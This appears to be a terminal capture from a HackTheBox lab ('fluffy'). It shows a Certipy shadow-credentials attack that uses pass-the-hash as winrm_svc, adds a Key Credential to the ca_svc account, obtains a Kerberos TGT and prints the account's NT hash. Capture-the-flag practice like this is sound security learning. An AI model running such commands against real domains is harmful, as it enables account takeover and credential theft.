 ┌──(env)─(kali㉿kali)-[~/learning/HackTheBox/fluffy]
└─$ certipy-ad shadow auto -dc-ip 10.10.11.69 -u winrm_svc -hashes 33bd09dcd697600edf6b3a7af4875767 -account CA_SVC
Certipy v5.0.3 - by Oliver Lyak (ly4k)
[*] Targeting user 'ca_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '2a709dd86fed4ab2b83fbeb8af1196ae'
[*] Adding Key Credential with device ID '2a709dd86fed4ab2b83fbeb8af1196ae' to the Key Credentials for 'ca_svc'
[*] Successfully added Key Credential with device ID '2a709dd86fed4ab2b83fbeb8af1196ae' to the Key Credentials for 'ca_svc'
[*] Authenticating as 'ca_svc' with the certificate
[*] Certificate identities:
[*]     No identities found in this certificate
[*] Using principal: 'ca_svc@fluffy.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'ca_svc.ccache'
[*] Wrote credential cache to 'ca_svc.ccache'
[*] Trying to retrieve NT hash for 'ca_svc'
[*] Restoring the old Key Credentials for 'ca_svc'
[*] Successfully restored the old Key Credentials for 'ca_svc'
[*] NT hash for 'ca_svc': ca0f4f9e9eb8a092addf53bb03fc98c8